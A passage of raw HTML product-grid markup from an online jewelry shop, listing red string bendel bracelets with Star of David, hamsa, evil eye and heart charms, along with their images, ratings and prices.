                <span aria-hidden="true">(14)</span>
                <span class="visually-hidden">14
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $61.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $61.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 21;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/jewish-star-round-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435840&width=165 165w,//www.alefbet.com/cdn/shop/files/jewish-star-round-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435840&width=360 360w,//www.alefbet.com/cdn/shop/files/jewish-star-round-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435840&width=533 533w,//www.alefbet.com/cdn/shop/files/jewish-star-round-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435840&width=720 720w,//www.alefbet.com/cdn/shop/files/jewish-star-round-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435840&width=940 940w,//www.alefbet.com/cdn/shop/files/jewish-star-round-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435840&width=1066 1066w,//www.alefbet.com/cdn/shop/files/jewish-star-round-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435840 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/jewish-star-round-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435840&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Red string bracelet made of sterling silver, serving as a religious symbol and protective amulet, 7 inches long, gift wrapped."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19051243766009__main-collection-product-grid4484998922315-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/jewish-star-round-red-string-bendel-bracelet-bracelet-alefbet-3790338.jpg?v=1766490185&width=165 165w,//www.alefbet.com/cdn/shop/files/jewish-star-round-red-string-bendel-bracelet-bracelet-alefbet-3790338.jpg?v=1766490185&width=360 360w,//www.alefbet.com/cdn/shop/files/jewish-star-round-red-string-bendel-bracelet-bracelet-alefbet-3790338.jpg?v=1766490185&width=533 533w,//www.alefbet.com/cdn/shop/files/jewish-star-round-red-string-bendel-bracelet-bracelet-alefbet-3790338.jpg?v=1766490185&width=720 720w,//www.alefbet.com/cdn/shop/files/jewish-star-round-red-string-bendel-bracelet-bracelet-alefbet-3790338.jpg?v=1766490185&width=940 940w,//www.alefbet.com/cdn/shop/files/jewish-star-round-red-string-bendel-bracelet-bracelet-alefbet-3790338.jpg?v=1766490185 1024w
                  "
                  src="//www.alefbet.com/cdn/shop/files/jewish-star-round-red-string-bendel-bracelet-bracelet-alefbet-3790338.jpg?v=1766490185&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/jewish-star-round-red-string-bendel-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-4484998922315"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-4484998922315 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-4484998922315"
              >
                Jewish Star Round Red String Bendel Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-4484998922315"
            
          >
            <a
              href="/products/jewish-star-round-red-string-bendel-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-4484998922315"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-4484998922315 Badge-template--19051243766009__main-collection-product-grid-4484998922315"
            >
              Jewish Star Round Red String Bendel Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $61.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $61.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 22;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/outline-star-of-david-red-string-protection-bracelet-alef-bet-by-paula.jpg?v=1766434846&width=165 165w,//www.alefbet.com/cdn/shop/files/outline-star-of-david-red-string-protection-bracelet-alef-bet-by-paula.jpg?v=1766434846&width=360 360w,//www.alefbet.com/cdn/shop/files/outline-star-of-david-red-string-protection-bracelet-alef-bet-by-paula.jpg?v=1766434846&width=533 533w,//www.alefbet.com/cdn/shop/files/outline-star-of-david-red-string-protection-bracelet-alef-bet-by-paula.jpg?v=1766434846&width=720 720w,//www.alefbet.com/cdn/shop/files/outline-star-of-david-red-string-protection-bracelet-alef-bet-by-paula.jpg?v=1766434846&width=940 940w,//www.alefbet.com/cdn/shop/files/outline-star-of-david-red-string-protection-bracelet-alef-bet-by-paula.jpg?v=1766434846&width=1066 1066w,//www.alefbet.com/cdn/shop/files/outline-star-of-david-red-string-protection-bracelet-alef-bet-by-paula.jpg?v=1766434846 2500w
                "
                src="//www.alefbet.com/cdn/shop/files/outline-star-of-david-red-string-protection-bracelet-alef-bet-by-paula.jpg?v=1766434846&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Red string bracelet featuring a Star of David pendant for protection and faith, crafted in sterling silver with gift packaging."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2500"
                height="2500"
                id='quick-add-template--19051243766009__main-collection-product-grid1315706044483-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/outline-star-of-david-red-string-protection-bracelet-alef-bet-by-paula-43855-4.jpg?v=1766434846&width=165 165w,//www.alefbet.com/cdn/shop/files/outline-star-of-david-red-string-protection-bracelet-alef-bet-by-paula-43855-4.jpg?v=1766434846&width=360 360w,//www.alefbet.com/cdn/shop/files/outline-star-of-david-red-string-protection-bracelet-alef-bet-by-paula-43855-4.jpg?v=1766434846&width=533 533w,//www.alefbet.com/cdn/shop/files/outline-star-of-david-red-string-protection-bracelet-alef-bet-by-paula-43855-4.jpg?v=1766434846&width=720 720w,//www.alefbet.com/cdn/shop/files/outline-star-of-david-red-string-protection-bracelet-alef-bet-by-paula-43855-4.jpg?v=1766434846&width=940 940w,//www.alefbet.com/cdn/shop/files/outline-star-of-david-red-string-protection-bracelet-alef-bet-by-paula-43855-4.jpg?v=1766434846 1024w
                  "
                  src="//www.alefbet.com/cdn/shop/files/outline-star-of-david-red-string-protection-bracelet-alef-bet-by-paula-43855-4.jpg?v=1766434846&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/outline-star-of-david-red-bendel-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315706044483"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315706044483 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-1315706044483"
              >
                Outline Star of David Red String Protection Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-1315706044483"
            
          >
            <a
              href="/products/outline-star-of-david-red-bendel-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-1315706044483"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-1315706044483 Badge-template--19051243766009__main-collection-product-grid-1315706044483"
            >
              Outline Star of David Red String Protection Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.17 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.17 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(12)</span>
                <span class="visually-hidden">12
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $64.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $64.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 23;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/star-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766434780&width=165 165w,//www.alefbet.com/cdn/shop/files/star-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766434780&width=360 360w,//www.alefbet.com/cdn/shop/files/star-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766434780&width=533 533w,//www.alefbet.com/cdn/shop/files/star-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766434780&width=720 720w,//www.alefbet.com/cdn/shop/files/star-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766434780&width=940 940w,//www.alefbet.com/cdn/shop/files/star-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766434780&width=1066 1066w,//www.alefbet.com/cdn/shop/files/star-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766434780 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/star-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766434780&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Red string of fate bendel bracelet featuring a sterling silver Star of David charm, symbolizing protection and Jewish faith."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19051243766009__main-collection-product-grid1315705126979-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/star-red-string-of-fate-bracelet-alef-bet-by-paula-43796.jpg?v=1766434779&width=165 165w,//www.alefbet.com/cdn/shop/files/star-red-string-of-fate-bracelet-alef-bet-by-paula-43796.jpg?v=1766434779&width=360 360w,//www.alefbet.com/cdn/shop/files/star-red-string-of-fate-bracelet-alef-bet-by-paula-43796.jpg?v=1766434779&width=533 533w,//www.alefbet.com/cdn/shop/files/star-red-string-of-fate-bracelet-alef-bet-by-paula-43796.jpg?v=1766434779&width=720 720w,//www.alefbet.com/cdn/shop/files/star-red-string-of-fate-bracelet-alef-bet-by-paula-43796.jpg?v=1766434779&width=940 940w,//www.alefbet.com/cdn/shop/files/star-red-string-of-fate-bracelet-alef-bet-by-paula-43796.jpg?v=1766434779&width=1066 1066w,//www.alefbet.com/cdn/shop/files/star-red-string-of-fate-bracelet-alef-bet-by-paula-43796.jpg?v=1766434779 1105w
                  "
                  src="//www.alefbet.com/cdn/shop/files/star-red-string-of-fate-bracelet-alef-bet-by-paula-43796.jpg?v=1766434779&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1105"
                  height="1105"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/star-bendel-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315705126979"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315705126979 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-1315705126979"
              >
                Star Red String of Fate Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-1315705126979"
            
          >
            <a
              href="/products/star-bendel-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-1315705126979"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-1315705126979 Badge-template--19051243766009__main-collection-product-grid-1315705126979"
            >
              Star Red String of Fate Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(3)</span>
                <span class="visually-hidden">3
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $64.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $64.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 24;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/red-thread-bracelet-with-blue-evil-eye-charm-and-lucky-hamsa-alef-bet-by-paula.jpg?v=1766434935&width=165 165w,//www.alefbet.com/cdn/shop/files/red-thread-bracelet-with-blue-evil-eye-charm-and-lucky-hamsa-alef-bet-by-paula.jpg?v=1766434935&width=360 360w,//www.alefbet.com/cdn/shop/files/red-thread-bracelet-with-blue-evil-eye-charm-and-lucky-hamsa-alef-bet-by-paula.jpg?v=1766434935&width=533 533w,//www.alefbet.com/cdn/shop/files/red-thread-bracelet-with-blue-evil-eye-charm-and-lucky-hamsa-alef-bet-by-paula.jpg?v=1766434935&width=720 720w,//www.alefbet.com/cdn/shop/files/red-thread-bracelet-with-blue-evil-eye-charm-and-lucky-hamsa-alef-bet-by-paula.jpg?v=1766434935&width=940 940w,//www.alefbet.com/cdn/shop/files/red-thread-bracelet-with-blue-evil-eye-charm-and-lucky-hamsa-alef-bet-by-paula.jpg?v=1766434935&width=1066 1066w,//www.alefbet.com/cdn/shop/files/red-thread-bracelet-with-blue-evil-eye-charm-and-lucky-hamsa-alef-bet-by-paula.jpg?v=1766434935 1500w
                "
                src="//www.alefbet.com/cdn/shop/files/red-thread-bracelet-with-blue-evil-eye-charm-and-lucky-hamsa-alef-bet-by-paula.jpg?v=1766434935&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="A handcrafted sterling silver hamsa charm bracelet with a protective red string, perfect for daily wear and thoughtful gifting."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-template--19051243766009__main-collection-product-grid1315706798147-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/red-thread-bracelet-with-blue-evil-eye-charm-and-lucky-hamsa-alef-bet-by-paula-43902.jpg?v=1766434935&width=165 165w,//www.alefbet.com/cdn/shop/files/red-thread-bracelet-with-blue-evil-eye-charm-and-lucky-hamsa-alef-bet-by-paula-43902.jpg?v=1766434935&width=360 360w,//www.alefbet.com/cdn/shop/files/red-thread-bracelet-with-blue-evil-eye-charm-and-lucky-hamsa-alef-bet-by-paula-43902.jpg?v=1766434935&width=533 533w,//www.alefbet.com/cdn/shop/files/red-thread-bracelet-with-blue-evil-eye-charm-and-lucky-hamsa-alef-bet-by-paula-43902.jpg?v=1766434935&width=720 720w,//www.alefbet.com/cdn/shop/files/red-thread-bracelet-with-blue-evil-eye-charm-and-lucky-hamsa-alef-bet-by-paula-43902.jpg?v=1766434935&width=940 940w,//www.alefbet.com/cdn/shop/files/red-thread-bracelet-with-blue-evil-eye-charm-and-lucky-hamsa-alef-bet-by-paula-43902.jpg?v=1766434935 1000w
                  "
                  src="//www.alefbet.com/cdn/shop/files/red-thread-bracelet-with-blue-evil-eye-charm-and-lucky-hamsa-alef-bet-by-paula-43902.jpg?v=1766434935&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/chamsa-red-bendel-bracelet-with-blue-eye"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315706798147"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315706798147 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-1315706798147"
              >
                Red Thread Bracelet With Blue Evil Eye Charm and Lucky Hamsa
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-1315706798147"
            
          >
            <a
              href="/products/chamsa-red-bendel-bracelet-with-blue-eye"
              id="CardLink-template--19051243766009__main-collection-product-grid-1315706798147"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-1315706798147 Badge-template--19051243766009__main-collection-product-grid-1315706798147"
            >
              Red Thread Bracelet With Blue Evil Eye Charm and Lucky Hamsa
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.8 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.8 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(5)</span>
                <span class="visually-hidden">5
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $66.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $66.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 25;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/heart-red-string-bendel-bracelet-in-sterling-silver-alef-bet-by-paula.jpg?v=1766435115&width=165 165w,//www.alefbet.com/cdn/shop/files/heart-red-string-bendel-bracelet-in-sterling-silver-alef-bet-by-paula.jpg?v=1766435115&width=360 360w,//www.alefbet.com/cdn/shop/files/heart-red-string-bendel-bracelet-in-sterling-silver-alef-bet-by-paula.jpg?v=1766435115&width=533 533w,//www.alefbet.com/cdn/shop/files/heart-red-string-bendel-bracelet-in-sterling-silver-alef-bet-by-paula.jpg?v=1766435115&width=720 720w,//www.alefbet.com/cdn/shop/files/heart-red-string-bendel-bracelet-in-sterling-silver-alef-bet-by-paula.jpg?v=1766435115&width=940 940w,//www.alefbet.com/cdn/shop/files/heart-red-string-bendel-bracelet-in-sterling-silver-alef-bet-by-paula.jpg?v=1766435115&width=1066 1066w,//www.alefbet.com/cdn/shop/files/heart-red-string-bendel-bracelet-in-sterling-silver-alef-bet-by-paula.jpg?v=1766435115 2660w
                "
                src="//www.alefbet.com/cdn/shop/files/heart-red-string-bendel-bracelet-in-sterling-silver-alef-bet-by-paula.jpg?v=1766435115&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Heart pendant on red cord symbolizes love and protection, perfect gift for Valentine’s Day, gift wrapped with a heartfelt card."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2660"
                height="2660"
                id='quick-add-template--19051243766009__main-collection-product-grid1315709583427-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/heart-red-string-bendel-bracelet-in-sterling-silver-alef-bet-by-paula-44036.jpg?v=1766435116&width=165 165w,//www.alefbet.com/cdn/shop/files/heart-red-string-bendel-bracelet-in-sterling-silver-alef-bet-by-paula-44036.jpg?v=1766435116&width=360 360w,//www.alefbet.com/cdn/shop/files/heart-red-string-bendel-bracelet-in-sterling-silver-alef-bet-by-paula-44036.jpg?v=1766435116&width=533 533w,//www.alefbet.com/cdn/shop/files/heart-red-string-bendel-bracelet-in-sterling-silver-alef-bet-by-paula-44036.jpg?v=1766435116&width=720 720w,//www.alefbet.com/cdn/shop/files/heart-red-string-bendel-bracelet-in-sterling-silver-alef-bet-by-paula-44036.jpg?v=1766435116&width=940 940w,//www.alefbet.com/cdn/shop/files/heart-red-string-bendel-bracelet-in-sterling-silver-alef-bet-by-paula-44036.jpg?v=1766435116&width=1066 1066w,//www.alefbet.com/cdn/shop/files/heart-red-string-bendel-bracelet-in-sterling-silver-alef-bet-by-paula-44036.jpg?v=1766435116 1105w
                  "
                  src="//www.alefbet.com/cdn/shop/files/heart-red-string-bendel-bracelet-in-sterling-silver-alef-bet-by-paula-44036.jpg?v=1766435116&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1105"
                  height="1105"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/heart-red-string-bendel-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315709583427"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315709583427 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-1315709583427"
              >
                Heart Red String Bendel Bracelet in Sterling Silver
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-1315709583427"
            
          >
            <a
              href="/products/heart-red-string-bendel-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-1315709583427"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-1315709583427 Badge-template--19051243766009__main-collection-product-grid-1315709583427"
            >
              Heart Red String Bendel Bracelet in Sterling Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $66.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $66.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 26;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
